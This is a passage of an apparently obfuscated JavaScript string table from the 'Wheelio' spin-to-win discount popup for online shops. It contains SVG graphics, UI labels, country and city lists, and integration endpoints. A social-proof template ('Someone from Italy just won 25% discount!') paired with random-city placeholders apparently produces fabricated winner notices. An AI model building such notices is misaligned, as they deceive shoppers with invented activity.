\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-6\x22\x20transform=\x22translate(570.000000,\x20288.500000)\x20scale(-1,\x201)\x20rotate(-90.000000)\x20translate(-570.000000,\x20-288.500000)\x20translate(562.000000,\x20277.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-5\x22\x20transform=\x22translate(292.000000,\x20569.500000)\x20scale(-1,\x20-1)\x20translate(-292.000000,\x20-569.500000)\x20translate(284.000000,\x20558.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g></g><g\x20id=\x22nov-zatic-copy-4\x22\x20transform=\x22translate(677.736607,\x20396.736607)\x20scale(-1,\x201)\x20rotate(-90.000000)\x20translate(-677.736607,\x20-396.736607)\x20translate(669.736607,\x20385.236607)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g><g\x20id=\x22nov-zatic-copy-2\x22\x20transform=\x22translate(399.000000,\x20676.500000)\x20scale(1,\x20-1)\x20translate(-399.000000,\x20-676.500000)\x20translate(391.000000,\x20665.000000)\x22><path\x20d=\x22M8,1\x20C12.418278,1\x2016,4.47637724\x2016,8.76470588\x20L16,8.76470588\x20L16,15.2352941\x20C16,19.5236228\x2012.418278,23\x208,23\x20C3.581722,23\x200,19.5236228\x200,15.2352941\x20L0,15.2352941\x20L0,8.76470588\x20L0.00380682464,8.52285536\x20C0.135457134,4.34643078\x203.66508574,1\x208,1\x20Z\x22\x20id=\x22Combined-Shape\x22\x20fill=\x22#000000\x22\x20opacity=\x220.300000012\x22></path><ellipse\x20id=\x22Oval-Copy-13\x22\x20fill=\x22#FFFFFF\x22\x20cx=\x228\x22\x20cy=\x227.5\x22\x20rx=\x228\x22\x20ry=\x227.5\x22></ellipse><ellipse\x20id=\x22Oval-Copy-5\x22\x20fill=\x22#D8D8D8\x22\x20cx=\x228\x22\x20cy=\x2210\x22\x20rx=\x228\x22\x20ry=\x227\x22></ellipse></g></g></g></g></svg><!--\x20pin\x20--><div\x20id=\x22wlo-pointer-holder\x22><svg\x20id=\x22wlo-pointer\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2297\x22\x20height=\x2256\x22\x20viewBox=\x220\x200\x2097\x2056\x22><defs><linearGradient\x20id=\x22vxwea\x22\x20x1=\x2275.15\x22\x20x2=\x2270.61\x22\x20y1=\x2238.94\x22\x20y2=\x2213.18\x22\x20gradientUnits=\x22userSpaceOnUse\x22><stop\x20offset=\x220\x22\x20stop-color=\x22#dcdcdc\x22/><stop\x20offset=\x221\x22\x20stop-color=\x22#f2f2f2\x22/></linearGradient></defs><g><g><g\x20opacity=\x22.2\x22\x20transform=\x22rotate(93\x2048.305\x2030.065)\x22><path\x20d=\x22M50.82\x2076.62C63.599\x2050.84\x2072.806\x2014.953\x2072.806\x205.479c0-12.978-10.97-23.499-24.503-23.499C34.77-18.02\x2023.8-7.5\x2023.8\x205.479c0\x209.474\x209.207\x2045.36\x2021.984\x2071.14\x201.015\x202.049\x204.021\x202.049\x205.037\x200z\x22/></g><g\x20transform=\x22rotate(93\x2048.305\x2024.065)\x22><path\x20id=\x22wlo-pointer-color\x22\x20fill=\x22#c32262\x22\x20d=\x22M50.82\x2070.62C63.599\x2044.84\x2072.806\x208.953\x2072.806-.521c0-12.978-10.97-23.499-24.503-23.499C34.77-24.02\x2023.8-13.5\x2023.8-.521c0\x209.474\x209.207\x2045.36\x2021.984\x2071.14\x201.015\x202.049\x204.021\x202.049\x205.037\x200z\x22/></g><g\x20opacity=\x22.5\x22\x20transform=\x22rotate(93\x2048.9\x2012.56)\x22><path\x20fill=\x22#fff\x22\x20d=\x22M60.34-35.44c-13.528\x200-24.495\x2010.501-24.495\x2023.456\x200\x209.457\x209.204\x2045.278\x2021.978\x2071.01.797\x201.605\x202.82\x201.95\x204.143\x201.036a2.707\x202.707\x200\x200\x201-1.148-1.192C48.044\x2033.137\x2038.84-2.684\x2038.84-12.141c0-12.03\x209.458-21.945\x2021.642-23.299h-.141z\x22/></g><g\x20transform=\x22rotate(-59\x2072.88\x2026.06)\x22><path\x20fill=\x22url(#vxwea)\x22\x20d=\x22M75.15\x2013.18C68.036\x2011.928\x2061.254\x2016.677\x2060\x2023.789c-1.253\x207.112\x203.496\x2013.894\x2010.608\x2015.149\x207.112\x201.254\x2013.894-3.495\x2015.149-10.608\x201.254-7.112-3.495-13.894-10.608-15.148z\x22/></g></g></g></svg></div></div></div><div\x20class=\x22wlo-content-holder\x22><div\x20class=\x22wlo-content\x22><div\x20class=\x22wlo-before\x22><div\x20id=\x22title\x22\x20class=\x22wlo-font-color\x22>text-title</div><div\x20id=\x22subtitle\x22\x20class=\x22wlo-font-color\x22>text-subtitle</div><div\x20id=\x22wlo-custom-fields\x22></div><div\x20id=\x22wlo-submit-btn\x22><span>text-spin</span><div\x20class=\x22wlo-btn-loading\x22></div><div\x20class=\x22wlo-btn-wlo-pulse\x22></div></div><div\x20id=\x22small-text\x22\x20class=\x22wlo-font-color\x22>text-small</div></div><div\x20class=\x22wlo-after\x20wlo-hidden\x22><div\x20id=\x22title\x22\x20class=\x22wlo-font-color\x22>text-title-after</div><div\x20id=\x22subtitle\x22\x20class=\x22wlo-font-color\x22>text-subtitle-after</div><div\x20id=\x22wlo-custom-fields\x22\x20class=\x22wlo-after\x22></div><div\x20id=\x22wlo-continue-btn\x22><span>text-continue</span><div\x20class=\x22wlo-btn-wlo-pulse\x20wlo-pulse\x22></div></div></div><div\x20id=\x22wlo-close\x22\x20class=\x22wlo-font-color\x22>text-close\x20<span\x20class=\x22wlo-icon\x20wlo-close\x22><svg\x20viewBox=\x220\x200\x20329.26933\x20329\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2215px\x22\x20height=\x2215px\x22><path\x20d=\x22m194.800781\x20164.769531\x20128.210938-128.214843c8.34375-8.339844\x208.34375-21.824219\x200-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063\x200l-128.214844\x20128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063\x200-8.34375\x208.339844-8.34375\x2021.824219\x200\x2030.164063l128.210938\x20128.214843-128.210938\x20128.214844c-8.34375\x208.339844-8.34375\x2021.824219\x200\x2030.164063\x204.15625\x204.160156\x209.621094\x206.25\x2015.082032\x206.25\x205.460937\x200\x2010.921875-2.089844\x2015.082031-6.25l128.210937-128.214844\x20128.214844\x20128.214844c4.160156\x204.160156\x209.621094\x206.25\x2015.082032\x206.25\x205.460937\x200\x2010.921874-2.089844\x2015.082031-6.25\x208.34375-8.339844\x208.34375-21.824219\x200-30.164063zm0\x200\x22></path></svg></span></div></div></div></div><div\x20id=\x22wlo-dimmer\x22></div><div\x20id=\x22wlo-shop-login-cointainer\x22></div></div>','Belize','Vanuatu','Toulon','Hobart','{{AU-City}}','El\x20Salvador','scrollable','Japan','fill:\x20','.wheel_mask','INPUT_CODE','src','initialized','gid','Portugal','invalid','.wlo-popup-notification-image','innerHTML','Argentina','‎حَائِل‎','requestAnimationFrame','Korea','dynamic','Iraq','Recife','apiKey','getCodebarTimeDiff','Latvia','class','value','.wlo-after\x20#title','FIREPUSH_WIDGET','https://api.recart.com/app-integrations/wheelio','New\x20Jersey','Bangladesh','wlo-hidden','host','CUSTOM_FIELDS_HOLDER','\x27);','Poland','#wlo-minutes','shopLoginEmail','.pushowl_checkbox','positionRight','.wlo_email_input','removeWheelioDom','getCustomFieldElement','Stuttgart','cancelAnimationFrame','Soacha','Romania','slide-in','.wlo_text','length','Lebanon','bottom_right','Bulgaria','shopMessageDisabled','clientHeight','replace','module','Parma','Greece','wlo-copy-button','RECART_WHEELIO','Panama','swingmessenger','Oklahoma','Gabon','slices','smooth','wlo-active','emailRegex','deg)','Dortmund','top_right','phoneNumber','test','Canada','customFieldElements','substring','Textbox','EMAIL_INPUT_VALIDATION_TEXT','Belo\x20Horizonte','getBoundingClientRect','Naples','Rwanda','checked','pushowlCheckbox','THANK_YOU_TITLE','Generator\x20is\x20already\x20executing.','Idaho','South\x20Carolina','randomInterval','Messina','Colorado','Afghanistan','#wlo-time-text-holder','AFTER_SUBTITLE','smartMode','United\x20States','innerHeight','parent','Edge/','call','.wlo-meter','.tos_gdpr','CONTINUE_BUTTON','wlo-coupon-bar-holder','{{TR-City}}','Link','location','img','Error\x20sendRecartSMS!\x20status:\x20','FieldErrorType','El\x20Bosque','performance','collectEvent','Delaware','lastChild','./helpers/constants','Temuco','Reims','\x20is\x20not\x20a\x20constructor\x20or\x20null','APP_HOLDER','Calgary','copyCode','Bari','phoneNumberValidation','Tonga','Slovakia','toLowerCase','smoothscroll-polyfill','Halifax','Kanpur','wlo-codebar-code','SLICE_VALUE','execCommand','Cannot\x20find\x20module\x20\x27','moz','Istanbul','right','London','Virginia','PushOwlDenied','wlo-theme-bottom','Montpellier','getMainFieldValue','Diyarbakir','./templates/couponBar.template','Dijon','copyButton','text-continue','Bello','trigger-button-holder','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</shop-lead-capture>','wlo-content-holder','PopupPosition','mobilePullTabImg','popupShow','__esModule','Bogotá','SPIN_BUTTON_ID','Genoa','text-small','SpinEvent','Marseille','gravity','Losing','CLOSE_BUTTON_CONTAINER','Oregon','nodeValue','{{couponName}}','input','mobilePullTabPosition','Leicester','CANADA_CITIES','required','PhoneNumber','Value\x20could\x20not\x20be\x20converted','iterator','handleRestarted','Bursa','background-image','invalidPhoneMessage','sent','notifyEmailFieldShown','pointerAngle','Cali','BRAZIL_CITIES','RequiredCheckbox','getCustomFieldIndex','Class\x20extends\x20value\x20','predictSpeed','facebook.loginStatus','GERMANY_CITIES','fail','locations','Pune','wlo-email-input','Bahcelievler','enabled','Leeds','COPY_CODE_BUTTON','apply','addEventListener','DIMMER','addAppEvents','setCouponBarCodeCounter','.wlo-coupon','join','setCustomColors','Pereira','Guadalajara','Florida','DISCLAMER_TEXT','buttonColor','EMAIL_INPUT_VALIDATION_TOASTR_TEXT','‎تَبُوْك‎','Hanover(Hannover)','setProperty','dynamicCouponGenerated','winningTitle','./templates/popup.template','formatInternational','rotationFinished','Strasbourg','Switzerland','Sydney','SLICE_LABEL','WHEELIO_POINTER_SHADOW','gdpr','Salvador','used','Cancún','Armenia','#wlo-dimmer','setCouponContainer','handlePulse','WHEELIO','wlo-animate-out','custom','SAUDI_STATES','Belarus','Brazil','scroll','.wlo-popup-social-proof','navigator','Denmark','Libya','Antarctica','ShowMailToast','Template','popupContainer','Philippines','querySelector','Bielefeld','Kayseri','Monterrey','Code:\x20','TopLeft','wlo-','.wlo_reject_container','New\x20York','#wlo_label','filter','pushowl_checkbox','Russia','San\x20Marino','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<shop-lead-capture\x20id=\x22wlo-shop-login\x22\x20api-key=\x22','setCoupon','RECART_WIDGET','EMAIL_INPUT_ENTER','left','hours','method','application/json','<div\x20class=\x22wlo-checkbox\x22><label\x20class=\x22wlo-checkbox-label\x22><input\x20type=\x22checkbox\x22>\x20<span\x20class=\x22checkbox-custom\x20rectangular\x22></span></label><div\x20class=\x22input-title\x22>I\x20agree\x20to\x20Terms\x20and\x20I\x20have\x20read\x20our\x20Privacy\x20policy</div></div>','isScrolledIntoView','Djibouti','spinStarted','Montana','Mersin','Fortaleza','PANEL','getShopperId','key','concat','Greenland','childNodes','then','Dominican\x20Republic','#wlo-sms-checkboxInput','Adelaide','.wlo_panel\x20.shopmessage-widget','Porto\x20Alegre','Lille','.wlo_logo','getNextElementForPulse','container--big','GenerateCodeEvent','WHEELIO_POINTER_COLOR','const','pageYOffset','./templates/inputCheckbox.template','CODEBAR_COOKIE_TIME','Verona','{{Country}}','Brisbane','Gaziantep','click','popupTextSmall','settings','Barranquilla','isEnabled','PULL_TAB_CHRISTMAS','\x20is\x20not\x20a\x20valid\x20value\x20for\x20enumeration\x20ScrollBehavior.','Slovenia','Venice','.rollie-text-holder,\x20.before','Leipzig','#wlo-seconds','removeAllRanges','<div\x20class=\x22wlo-scarcity-bar\x22><div\x20class=\x22wlo-meter\x20wlo-meter-animate\x22><span\x20style=\x22width:\x2070%\x22><span></span></span></div><p>scarcity-bar-text</p></div>','getTime','Bordeaux','Vermont','Hamburg','Monteria','shopmessage-widget','Rhode\x20Island','images','San\x20Bernardo','AFTER_TITLE','backgroundColor','trim','appContainer','Hungary','shopMessage','getSessionId','pushOwnDenied','.wlo-label','script','_shopmsg','contains','find','Luxembourg','wheelFontColor','Soledad','popupText','mobileCloseButtonbPosition','pushowl-btn','#wlo-days','West\x20Virginia','createRange','slicesCount','getElementById','toString','text-title-after','./templates/triggerButton.template','Monaco','Mérida','preventIOSscroll','isValid','WHEELIO_ROTOR','Massachusetts','currentAngle','Toulouse','mobile','touchmove','rotate(-','create','error-label-show','Kolkata','.wlo_close_icon2','wlo-collapse','{{Percentage}}','Thailand','textContent','GDPR_LABEL','handleAuthentication','behavior','Villavicencio','pop','Turkey','./appBase','exports','wlo-pulse','.recart-messenger-widget','getSeconds','mobilePullTab','.wlo_thank_you\x20.wlo_title','handleErrorMessageFromIndex','increaseColorBrightness','‎نجران','CollectEvent','.wlo-panel','Melbourne','polyfill','preventDefault','Rollie','status','HTMLElement','smallLogo','is-locked','#wlo-text','values','#wlo-time-text','background-color:\x20','Paraguay','Mexico','Tajikistan','.wlo_reject_button','div','innerText','FBCheckboxChecked','.wheel_rotor','querySelectorAll','keyup','background','codebarInterval','Windsor','scrollIntoView','pushOwlSettings','wlo-custom-fields','Birmingham','#wlo-hours','hasOwnProperty','wlo-phoneNumber-input','Paris','async','androidInputScroll','getMinutes','phoneRegex','onInputFocusOut','.wlo_copy_code','email','code','countryCode','Louisiana','‎الرياض','wlo-winning-code','appOpen','setCustomBars','SUBMIT_BUTTON','./templates/wheelio.template','wlo-small-logo','removeEventListener','Cartagena','getHtmlElement','Chile','initSpeed','Used','shopmsg','Surat','{{IT-City}}','shopLogin','getHTMLInputElement','Rancagua','shopifyWalletLogin','#wlo-gdpr-checkboxInput','indexOf','<a\x20href=\x27','Spain','.wlo_main_title','Ottawa–Gatineau','WLO:\x20INSERT\x20BEFORE\x20FAILED','Helpers','.wlo_pulltab','‎الدمّام','Haiti','Ghana','Hong\x20Kong','.wlo_thank_you\x20.wlo_subtext','redirect','‎أَبْهَا‎','{{CL-City}}','Alabama','mobilePullTabSize','setTriggerButton','Senegal','#wlo-trigger-image','setPushOwl','Samoa','random','wlo-position-right','.wlo_thank_you\x20.wlo_text','parentNode','Le\x20Havre','round','InputType','getElementsByTagName','background-image:\x20url(\x27','insertAfter','VENDORS','saveCookie','#wheelio','#wlo-rotor','CHILE_CITIES','trys','.copied_toast','copy','Hamilton','writeText','FBCheckboxUnchecked','validateField','invalidEmailOrInUseMessage','desktopEventValue','start','WLO:\x20NO\x20ELEMENT\x20FOUND','Chad','Delhi','#wlo_progressbar_holder','Indonesia','applyTheme','getElement','Lucknow','documentElement','wlo-popup-social-proof','success','FieldType','waitForPushOwl','focus','default','dev-mode=\x22true\x22','Curitiba','Albania','Finland','#wlo-label','./helpers/enums','fill','Iran','CLOSE_CONTAINER','wlo-codebar-time','closeWheelioEvent','wlo-submit-btn','wlo-input','style','{{DE-City}}','Thane','setAttribute','mobileEventValue','wlo-theme-top','path=/','Ankara','TemplateWheelio','name','position','winningIndex','Oshawa','winningText','Bremen','wlo-custom-field','ProgressBar','.ctInvalidEmailMessage','.enter_email_toast','CODEBAR_COOKIE_COUNTER','PUSHOWL_BUTTON','classList','Santa\x20Marta','select','Cankaya','‎عرعر‎','\x2049%)','SMALL_LOGO','coupon','Iowa','#apiKey#','appType','pointerColor','Goiânia','20px','Missouri','MAIN_TEXT','floor','libphonenumber','Wuppertal','‎سَكَاكَا','bottom','handleStartAnimation','.wlo-content-holder','wlo-too-bright','behavior\x20member\x20of\x20ScrollOptions\x20','LABEL','Bhopal','bottom_left','Coventry','Cuba','Antalya','placeholder','./templates/inputText.template','generateEvent','AUSTRALIA_CITIES','Norway','width','Grenoble','options','Catania','Cardiff','CheckMailLoading','currentAnimation','.wlo_checkbox','UK_CITIES','add','object','WHEELIO_POINTER','.wlo-after\x20.wlo-code','handleError','Nottingham','top_left','persist','setCloseFloatingButton','gid://shopify/DiscountCodeNode/','REJECT_CONTAINER','setInputCheckbox','Nuremberg(Nürnberg)','elementScroll','calculateFrame','insertBefore','São\x20Luís','__forceSmoothScrollPolyfill__','\x20-\x20','.wlo-wheel-holder','Valparaíso','scrollX','Vancouver','Concepción','active','{{CO-City}}','wlo-animate-in','bind','PROGRESS_BAR_HOLDER','Tunisia','PULL_TAB','handleErrorMessage','Malaysia','.rollie-use-discount','spinEvent','{{FR-City}}','oninput','Viña\x20del\x20Mar','FRANCE_CITIES','REJECT_BUTTON','scrollBy','hex','sendRecartSMS','{{Minutes}}','Edmonton','Somalia','TITLE_TEXT','Taiwan','confirmOptin','auto','pageXOffset','#wlo-continue-btn','wlo-font-color','throw','CDN_URL','setCustomTexts','TRIGGER_BUTTON_HOLDER','.wlo-content\x20.wlo-after','Brescia','pushOnly','Ahmedabad','color:\x20','Quebec\x20City','scarcity-bar-text','France','Aruba','.wlo_christmas_pulltab','THANK_YOU_CONTAINER','.wlo_close','https://cdn.wheelio-app.com','customBars','firstChild','cookie','Malta','._rmp-type--wheelio','theme','{{UK-City}}','text-title','25px','preventBehavior','Ciudad\x20Juárez','tooBright','height','discountCodeTitle','Santiago','loadCookie','handleEndAnimation','.wlo_pull_imageS','Azerbaijan','Honduras','span','INDIA_CITIES','unshift','Dresden','scrollLeft','scrollY','Lyon','firepushEnabled','TopRight','customFieldsValidation','wlo-no-transition','handleButtonColor','.wlo-popup-notification-content-small','Jamaica','Australia','desktopPullTabImg','center','subscriptionMode','Saint-Étienne','.wlo-custom-field.','‎مكة\x20المكرمة','Izmir','startX','messengerOnlyMode','wlo-top','error','__proto__','Email','nextSibling','.wlo_input_code','message','‎المدينة\x20المنورة‎','.wlo-before','Element','Germany','pushowl','{{IN-City}}','createElement','freeSpin','toUTCString','denied','Adana','Talca','codebarCounter','SHOP_LOGIN_COMPONENT','marginBottom','minutes','_recart','getElementsByClassName','FONT_COLOR','warn','Rio\x20de\x20Janeiro','messengerSettings','RejectEvent','Tijuana','Ukraine','Wisconsin','blur','CheckboxPlugin','#wlo-coupon-bar','ops','Victoria','GDPR_CHECKBOX','.wlo-wheel','INPUT','COLOMBIA_CITIES','./helpers/locations','dispatchEvent','RecartMessengerPlugin','prototype','#wlo-email-checkboxInput','COUNTRIES','.wlo_disclaimer_text','textRightToLeft','under_text','spinWheel','POST','push','activeElement','Belém','getConsentCheckStatus','scarcityBar','buttonFontColor','Tennessee','desktopPullTabSize','\x2048%,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','Michigan','.shopmessage-widget','GenerateDiscountCodeLwS','Options','desktopPullTab','remove','Maldives','Campinas','CLOSE_FLOATING_BUTTON','‎بريدة‎','getSelection','label','{{SA-State}}','return','Start','checkbox','currentSpeed','RequestAnimationFrame','#pins','scaleX(-1)','#slice','Puebla','Costa\x20Rica','middle_right','reverse','.wlo_gdpr_text','Peñalolén','customFields','./enums','Italy','Gibraltar','-checkboxInput','Wheelio','WHEEL_MASK','userAgent','Indiana','China','Anguilla','Edinburgh','texts',';opacity:\x200;\x20margin-top:\x2011px;','scrollBehavior','overflowHidden','Mongolia','wlo-bottom','transform','days',';\x20box-shadow:\x200\x200\x200\x200\x20','for','text-subtitle','CONTAINER_BIG','{{MX-City}}','setCustomFields','constructor','Coupon','MEXICO_CITIES','wlo_firepush','ITALY_CITIES','Nevada','CODEBAR_COOKIE_CODE','afterSpin','element','Pudahuel','Brasília','.wlo-after\x20#subtitle','Bologna','.wlo-popup-notification','Austria','rotate(-50deg)','Montreal','4e1ff3a7b2cfdb4fa06430930f8fa62b','simulationParams','-input','ENTER_EMAIL_TOAST','Kuwait','STATES','<section\x20class=\x22wlo-popup-social-proof\x22><div\x20class=\x22wlo-popup-notification\x22><div\x20class=\x22wlo-popup-notification-container\x22><div\x20class=\x22wlo-popup-notification-image-wrapper\x22><img\x20class=\x22wlo-popup-notification-image\x22\x20src=\x22\x22></div><div\x20class=\x22wlo-popup-notification-content-wrapper\x22><p\x20class=\x22wlo-popup-notification-content\x22>Someone\x20from\x20Italy\x20just\x20won\x2025%\x20discount!</p><small\x20class=\x22wlo-popup-notification-content-small\x22>Just\x20now</small></div></div><div\x20class=\x22wlo-popup-close\x22></div></div></section><style>.wlo-popup-social-proof\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x2020px;\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2020px;\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x209999999999999\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20\x22Open\x20Sans\x22,\x20sans-serif;\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20ease-in-out\x200.5s;\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(100px);\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof.right\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20unset;\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2020px;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof.top\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-120px);\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2020px;\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x20unset;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof.slide-in\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(0px);\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20320px;\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20border:\x200;\x20*/\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20left;\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20z-index:\x2099999;\x20*/\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x202px\x202px\x2010px\x202px\x20rgba(11,\x2010,\x2010,\x200.2);\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20background-color:\x20#fff;\x20*/\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x20\x20\x20\x20\x20\x20\x20\x20\x20cursor:\x20pointer;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-notification-container\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2080px;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-notification-container\x20.wlo-popup-notification-image-wrapper\x20img\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20max-height:\x2075px;\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2090px;\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px\x200\x200\x206px;\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-filter:\x20invert(100%);\x20\x09\x09-webkit-filter:\x20invert(100%);\x20\x09\x09filter:\x20invert(100%);\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-left:\x2020px;\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2040px;\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2040px;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-too-bright\x20.wlo-popup-notification\x20.wlo-popup-notification-container\x20.wlo-popup-notification-image-wrapper\x20img{\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-filter:\x20invert(0);\x20\x09\x09-webkit-filter:\x20invert(0);\x20\x09\x09filter:\x20invert(0);\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-notification-container\x20.wlo-popup-notification-content-wrapper\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20gray;\x20\x20\x20\x20\x20\x20\x20\x20\x20padding-left:\x2020px;\x20\x20\x20\x20\x20\x20\x20\x20\x20padding-right:\x2020px;\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x200\x206px\x206px\x200;\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x20\x20\x20\x20\x20}\x20\x20\x20\x20\x20\x20.wlo-popup-social-proof\x20.wlo-popup-notification\x20.wlo-popup-notification-container\x20.wlo-popup-notification-content-wrapper\x20.wlo-popup-notification-content\x20{\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20inherit\x20!important;\x20\x20\x20\x20\x20\x20\x20\x20\x20col